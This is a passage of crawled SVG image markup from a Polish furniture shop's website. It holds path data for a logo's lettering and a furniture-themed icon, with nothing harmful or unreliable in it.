2,-1 3,-3 4,-3 1,-1 3,-1 4,-1 2,0 3,0 4,1 1,1 1,2 2,4 1,1 1,2 1,4 0,1 1,1 1,2 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#383846;fill-rule:nonzero" /></g><path
       class="fil1"
       d="m 7027,4452 -56,-113 0,101 c 0,3 0,5 1,6 1,1 3,2 5,3 l 0,3 -26,0 0,-3 c 2,-1 4,-2 5,-3 0,-1 1,-3 1,-6 l 0,-110 c 0,-3 -1,-5 -1,-6 -1,-1 -3,-2 -5,-3 l 0,-3 34,0 0,3 c -3,1 -5,3 -5,4 0,1 1,4 4,8 l 44,88 45,-89 c 1,-3 2,-5 2,-7 0,-1 -1,-3 -5,-4 l 0,-3 35,0 0,3 c -2,1 -4,2 -4,3 -1,1 -2,3 -2,6 l 0,110 c 0,3 1,5 2,6 0,1 2,2 4,3 l 0,3 -27,0 0,-3 c 2,-1 4,-2 5,-3 0,-1 1,-3 1,-6 l 0,-101 -57,113 z m 125,-52 0,41 68,0 c 3,0 5,0 6,-1 1,-1 2,-3 2,-5 l 3,0 0,23 -3,0 c 0,-2 -1,-4 -2,-5 -1,-1 -3,-1 -6,-1 l -88,0 0,-3 c 3,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 c 0,-3 0,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 87,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 3,0 0,23 -3,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -67,0 0,37 43,0 c 3,0 5,-1 6,-1 1,-1 2,-3 3,-5 l 2,0 0,23 -2,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-2 -6,-2 l -43,0 z m 190,-6 c 13,5 19,14 19,27 0,10 -3,17 -10,22 -3,4 -8,6 -12,7 -5,1 -12,2 -19,2 l -68,0 0,-3 c 2,0 4,-1 5,-2 0,-2 1,-4 1,-6 l 0,-88 c 0,-3 -1,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 65,0 c 7,0 13,0 17,1 4,1 8,3 11,5 4,2 7,6 9,10 2,4 3,9 3,13 0,10 -5,18 -15,23 z m -70,-5 42,0 c 6,0 11,0 14,-1 3,0 6,-1 8,-3 5,-2 8,-7 8,-13 0,-7 -3,-12 -9,-16 -2,-1 -5,-2 -8,-3 -3,0 -8,0 -15,0 l -40,0 0,36 z m 0,52 44,0 c 7,0 12,0 15,-1 3,0 6,-1 9,-3 5,-3 8,-8 8,-16 0,-8 -3,-13 -10,-17 -2,-2 -5,-3 -9,-3 -3,-1 -8,-1 -15,-1 l -42,0 0,41 z m 130,0 67,0 c 3,0 4,0 6,-1 1,-1 2,-3 2,-5 l 3,0 0,23 -3,0 c 0,-2 -1,-4 -2,-5 -2,-1 -3,-1 -6,-1 l -87,0 0,-3 c 2,0 4,-1 4,-2 1,-2 2,-4 2,-6 l 0,-88 c 0,-3 -1,-5 -2,-6 0,-1 -2,-2 -4,-2 l 0,-3 26,0 0,3 c -2,0 -4,1 -5,2 -1,1 -1,3 -1,6 l 0,88 z m 112,-41 0,41 68,0 c 3,0 4,0 6,-1 1,-1 2,-3 2,-5 l 3,0 0,23 -3,0 c 0,-2 -1,-4 -2,-5 -1,-1 -3,-1 -6,-1 l -88,0 0,-3 c 2,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 c 0,-3 0,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 87,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 2,0 0,23 -2,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -67,0 0,37 43,0 c 3,0 5,-1 6,-1 1,-1 2,-3 3,-5 l 2,0 0,23 -2,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-2 -6,-2 l -43,0 z m 227,-38 -26,75 c -2,3 -2,6 -2,7 0,2 2,4 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-2 0,-4 -2,-7 l -30,-82 c -1,-3 -2,-6 -3,-7 -2,-1 -4,-3 -7,-3 l 0,-3 29,0 0,3 c -3,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 28,-78 c 1,-2 1,-4 1,-5 0,-3 -2,-4 -5,-5 l 0,-3 29,0 0,3 c -3,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 27,-78 c 1,-1 1,-3 1,-4 0,-3 -2,-5 -6,-6 l 0,-3 28,0 0,3 c -3,0 -5,1 -6,3 -2,1 -3,4 -5,7 l -29,83 c -1,3 -1,5 -1,6 0,3 2,5 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-1 0,-4 -2,-7 l -27,-75 z m 214,-31 0,109 c 0,3 0,5 1,6 1,1 3,2 5,3 l 0,3 -28,0 0,-3 c 3,-1 4,-2 5,-3 1,-1 2,-3 2,-6 l 0,-109 -46,0 c -2,0 -4,0 -5,1 -2,1 -2,2 -3,5 l -3,0 0,-25 3,0 c 1,2 1,4 3,5 1,1 3,1 5,1 l 106,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 3,0 0,25 -3,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -45,0 z m 129,31 -26,75 c -2,3 -2,6 -2,7 0,2 1,4 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-2 0,-4 -2,-7 l -30,-82 c -1,-3 -2,-6 -4,-7 -1,-1 -3,-3 -6,-3 l 0,-3 29,0 0,3 c -3,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 28,-78 c 0,-2 1,-4 1,-5 0,-3 -2,-4 -5,-5 l 0,-3 29,0 0,3 c -4,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 27,-78 c 1,-1 1,-3 1,-4 0,-3 -2,-5 -6,-6 l 0,-3 28,0 0,3 c -3,0 -5,1 -6,3 -2,1 -3,4 -5,7 l -29,83 c -1,3 -1,5 -1,6 0,3 2,5 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-1 0,-4 -2,-7 l -27,-75 z m 160,-22 c 20,0 35,5 47,15 13,11 20,25 20,43 0,11 -4,21 -10,30 -12,18 -31,26 -57,26 -19,0 -35,-5 -47,-15 -12,-11 -19,-25 -19,-42 0,-12 3,-22 9,-31 7,-10 16,-17 28,-22 8,-3 18,-4 29,-4 z m 0,11 c -16,0 -29,5 -38,15 -9,8 -13,19 -13,31 0,12 4,23 13,31 9,10 22,15 38,15 16,0 29,-5 39,-15 9,-8 13,-19 13,-30 0,-13 -4,-24 -13,-32 -10,-10 -23,-15 -39,-15 z m 94,90 0,-88 c 0,-3 -1,-5 -2,-6 0,-1 -2,-2 -5,-2 l 0,-3 27,0 0,3 c -2,0 -4,1 -5,2 -1,1 -1,3 -1,6 l 0,88 c 0,2 0,4 1,6 1,1 3,2 5,2 l 0,3 -27,0 0,-3 c 3,0 5,-1 5,-2 1,-2 2,-4 2,-6 z m 108,11 -46,-93 0,82 c 0,2 0,4 1,6 1,1 2,2 5,2 l 0,3 -24,0 0,-3 c 2,0 4,-1 5,-2 0,-2 1,-4 1,-6 l 0,-88 c 0,-3 -1,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 33,0 0,3 c -3,1 -5,2 -5,4 0,1 1,3 2,6 l 35,70 35,-70 c 2,-3 2,-5 2,-6 0,-2 -1,-3 -4,-4 l 0,-3 33,0 0,3 c -2,0 -4,1 -5,2 -1,2 -1,3 -1,6 l 0,88 c 0,2 0,4 1,6 1,1 3,2 5,2 l 0,3 -26,0 0,-3 c 2,0 4,-1 5,-2 0,-2 1,-4 1,-6 l 0,-82 -47,93 z m 270,-126 -14,26 -3,-2 c 1,-3 2,-5 2,-5 0,-2 -3,-4 -8,-7 -13,-6 -27,-9 -42,-9 -12,0 -22,2 -31,7 -4,2 -8,5 -10,8 -3,4 -4,8 -4,12 0,3 1,6 3,9 2,3 4,5 8,6 3,2 7,3 12,4 5,0 13,1 24,1 15,1 25,1 32,2 6,1 12,3 16,5 11,6 16,16 16,29 0,12 -5,22 -15,29 -11,9 -26,13 -46,13 -11,0 -21,-1 -30,-3 -8,-2 -18,-7 -30,-13 -3,-1 -5,-2 -6,-2 0,0 -2,1 -4,3 l -3,-1 15,-25 3,2 c -2,2 -2,4 -2,5 0,2 4,5 12,10 8,4 15,6 22,8 7,2 15,3 23,3 16,0 29,-4 37,-11 6,-5 9,-11 9,-17 0,-9 -5,-15 -15,-19 -3,-1 -6,-1 -9,-2 -4,0 -13,0 -29,-1 -11,0 -20,-1 -26,-3 -7,-1 -12,-3 -17,-6 -5,-2 -9,-6 -11,-11 -3,-4 -5,-9 -5,-15 0,-10 4,-18 11,-24 5,-5 13,-9 22,-12 9,-3 19,-4 30,-4 9,0 17,0 25,2 8,2 16,5 26,9 2,1 4,2 4,2 1,0 3,-2 5,-4 l 3,1 z m 72,27 0,88 c 0,2 0,4 1,6 1,1 3,2 5,2 l 0,3 -26,0 0,-3 c 2,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 -36,0 c -2,0 -4,1 -5,2 -2,0 -2,2 -3,5 l -3,0 0,-24 3,0 c 1,3 1,5 3,5 1,1 3,2 5,2 l 86,0 c 3,0 5,-1 6,-2 1,0 2,-2 2,-5 l 3,0 0,24 -3,0 c 0,-3 -1,-5 -2,-5 -2,-1 -3,-2 -6,-2 l -36,0 z m 111,50 0,38 c 0,2 1,4 2,6 0,1 2,2 5,2 l 0,3 -27,0 0,-3 c 3,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-38 -33,-44 c -5,-5 -8,-9 -10,-10 -2,-2 -4,-4 -7,-4 l 0,-3 32,0 0,3 c -3,0 -5,1 -5,3 0,2 1,4 3,7 l 29,37 27,-37 c 1,-3 2,-5 2,-6 0,-3 -1,-4 -4,-4 l 0,-3 28,0 0,3 c -3,1 -6,2 -8,5 -3,2 -6,6 -10,12 l -30,41 z m 82,38 67,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 3,0 0,23 -3,0 c -1,-2 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -87,0 0,-3 c 3,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 c 0,-3 0,-5 -1,-6 -1,-1 -2,-2 -5,-2 l 0,-3 27,0 0,3 c -3,0 -4,1 -5,2 -1,1 -2,3 -2,6 l 0,88 z m 111,-88 0,56 c 0,9 0,15 1,18 1,4 3,7 5,9 6,4 16,7 31,7 15,0 26,-3 31,-9 2,-2 4,-5 4,-8 1,-3 1,-9 1,-17 l 0,-56 c 0,-3 0,-4 -1,-6 -1,-1 -2,-2 -5,-2 l 0,-3 24,0 0,3 c -2,0 -4,1 -5,2 0,1 -1,3 -1,6 l 0,59 c 0,10 -1,18 -2,22 -3,7 -9,12 -16,15 -8,4 -18,5 -32,5 -19,0 -32,-3 -40,-10 -4,-4 -6,-8 -8,-12 -1,-4 -1,-11 -1,-20 l 0,-59 c 0,-3 -1,-5 -2,-6 -1,-1 -2,-2 -5,-2 l 0,-3 27,0 0,3 c -3,0 -4,1 -5,2 -1,2 -1,3 -1,6 z"
       id="path17"
       inkscape:connector-curvature="0"
       style="fill:#2b2a29;fill-rule:nonzero" /><line
       class="fil2 str0"
       x1="6500"
       y1="4272"
       x2="9636"
       y2="4272"
       id="line19"
       style="fill:none;stroke:#2b2a29;stroke-width:7.61999989" /></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg
body_size: 1948
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="105.479px" height="73.108px" viewBox="0 0 105.479 73.108" enable-background="new 0 0 105.479 73.108"
	 xml:space="preserve">
<path fill="#505050" d="M92.619,39.908c0,0.566-0.461,1.027-1.027,1.027s-1.027-0.461-1.027-1.027s0.461-1.027,1.027-1.027
	S92.619,39.342,92.619,39.908z M91.592,50.449c-0.566,0-1.027,0.461-1.027,1.027c0,0.564,0.461,1.025,1.027,1.025
	s1.027-0.461,1.027-1.025C92.619,50.91,92.158,50.449,91.592,50.449z M91.592,61.988c-0.566,0-1.027,0.461-1.027,1.027
	s0.461,1.027,1.027,1.027s1.027-0.461,1.027-1.027S92.158,61.988,91.592,61.988z M80.908,70.496c-0.553,0-1-0.447-1-1V35.484
	c0-0.553,0.447-1,1-1h21.365c0.553,0,1,0.447,1,1v34.012c0,0.553-0.447,1-1,1H80.908z M81.908,46.168h19.365v-9.684H81.908V46.168z
	 M81.908,57.607h19.365v-9.439H81.908V57.607z M81.908,68.496h19.365v-8.889H81.908V68.496z"/>
<path fill="#505050" d="M79.908,18.944c3.963,0,7.188-3.223,7.188-7.188c0-3.963-3.225-7.188-7.188-7.188s-7.188,3.225-7.188,7.188
	C72.721,15.722,75.945,18.944,79.908,18.944z M79.908,5.296c3.563,0,6.463,2.898,6.463,6.461c0,3.564-2.9,6.463-6.463,6.463
	s-6.463-2.898-6.463-6.463C73.445,8.194,76.346,5.296,79.908,5.296z M79.545,6.749V6.165c0-0.201,0.162-0.363,0.363-0.363
	c0.199,0,0.361,0.162,0.361,0.363v0.584c0,0.199-0.162,0.361-0.361,0.361C79.707,7.11,79.545,6.948,79.545,6.749z M76.797,7.095
	c-0.1-0.174-0.039-0.395,0.133-0.494c0.176-0.102,0.396-0.041,0.496,0.133l0.291,0.506c0.102,0.172,0.041,0.395-0.133,0.494
	c-0.057,0.033-0.119,0.049-0.182,0.049c-0.125,0-0.246-0.064-0.313-0.182L76.797,7.095z M74.75,8.78
	c0.1-0.174,0.322-0.232,0.496-0.133L75.75,8.94c0.174,0.1,0.234,0.32,0.135,0.494c-0.068,0.115-0.189,0.182-0.314,0.182
	c-0.063,0-0.125-0.016-0.182-0.049l-0.506-0.293C74.709,9.175,74.65,8.954,74.75,8.78z M74.898,12.12h-0.584
	c-0.199,0-0.363-0.162-0.363-0.363c0-0.199,0.164-0.361,0.363-0.361l0,0h0.584c0.201,0,0.363,0.162,0.363,0.363
	C75.262,11.958,75.098,12.12,74.898,12.12L74.898,12.12z M75.75,14.577l-0.504,0.291c-0.057,0.033-0.119,0.049-0.182,0.049
	c-0.125,0-0.246-0.064-0.314-0.182c-0.1-0.174-0.041-0.395,0.133-0.494l0.506-0.293c0.172-0.1,0.395-0.041,0.496,0.133
	C75.984,14.255,75.924,14.476,75.75,14.577z M76.797,16.421l0.293-0.506c0.1-0.174,0.32-0.232,0.494-0.133s0.234,0.32,0.133,0.494
	l-0.291,0.506c-0.066,0.117-0.189,0.182-0.314,0.182c-0.063,0-0.123-0.016-0.182-0.049C76.758,16.815,76.697,16.595,76.797,16.421z
	 M80.27,16.767v0.584c0,0.201-0.162,0.363-0.361,0.363c-0.201,0-0.363-0.162-0.363-0.363v-0.584c0-0.199,0.162-0.361,0.363-0.361
	C80.107,16.405,80.27,16.567,80.27,16.767z M83.02,16.421c0.1,0.174,0.039,0.395-0.133,0.494c-0.059,0.033-0.119,0.049-0.182,0.049
	c-0.125,0-0.246-0.064-0.314-0.18l-0.293-0.506c-0.1-0.174-0.039-0.396,0.133-0.496c0.174-0.102,0.395-0.041,0.496,0.133
	L83.02,16.421z M83.932,14.081c0.1-0.174,0.322-0.232,0.496-0.133l0.506,0.293c0.174,0.1,0.232,0.32,0.133,0.494
	c-0.068,0.117-0.189,0.182-0.314,0.182c-0.063,0-0.125-0.016-0.182-0.049l-0.506-0.291C83.891,14.476,83.832,14.255,83.932,14.081z
	 M84.916,11.396H85.5c0.002,0,0.002,0,0.002,0c0.199,0,0.361,0.162,0.361,0.361c0,0.201-0.162,0.363-0.361,0.363h-0.584l0,0
	c-0.201,0-0.363-0.162-0.363-0.361C84.555,11.558,84.717,11.396,84.916,11.396z M83.932,9.435c-0.1-0.174-0.041-0.395,0.133-0.496
	l0.506-0.291c0.174-0.1,0.395-0.041,0.496,0.133c0.1,0.174,0.041,0.395-0.133,0.494l-0.506,0.293
	c-0.059,0.033-0.119,0.049-0.182,0.049C84.121,9.616,84,9.55,83.932,9.435z M82.098,7.239l0.293-0.506
	c0.1-0.174,0.322-0.234,0.496-0.133c0.172,0.1,0.232,0.322,0.133,0.494l-0.293,0.506c-0.068,0.117-0.189,0.182-0.314,0.182
	c-0.063,0-0.125-0.016-0.182-0.049C82.059,7.634,81.998,7.411,82.098,7.239z M77.83,8.058c0.176-0.094,0.396-0.027,0.49,0.148
	l1.818,3.4l2.701-1.004c0.189-0.07,0.396,0.025,0.467,0.213s-0.025,0.396-0.213,0.467l-2.998,1.113
	c-0.041,0.016-0.084,0.023-0.127,0.023c-0.129,0-0.254-0.07-0.318-0.191L77.682,8.55C77.586,8.372,77.652,8.153,77.83,8.058z"/>
<path fill="#505050" d="M76.908,39.16h-5.33V26.977c0-0.553-0.447-1-1-1H10.242c-0.553,0-1,0.447-1,1V39.16h-5.33
	c-0.553,0-1,0.447-1,1v25.621c0,0.553,0.447,1,1,1h3.732v2.674c0,0.553,0.447,1,1,1h2.129c0.553,0,1-0.447,1-1v-2.674h57.274v2.674
	c0,0.553,0.447,1,1,1h2.129c0.552,0,1-0.447,1-1v-2.674h3.732c0.553,0,1-0.447,1-1V40.16C77.908,39.607,77.461,39.16,76.908,39.16z
	 M11.242,27.977h58.337V39.16h-3.816c-0.553,0-1,0.447-1,1v13.434H16.058V40.16c0-0.553-0.447-1-1-1h-3.816V27.977z M9.773,68.455
	H9.644v-1.393h0.129V68.455z M71.176,68.455h-0.129v-1.393h0.129V68.455z M75.908,64.781H4.912V41.16h5.33h3.816v13.434
	c0,0.553,0.447,1,1,1h50.704c0.553,0,1-0.447,1-1V41.16h3.816h5.33V64.781z"/>
</svg>
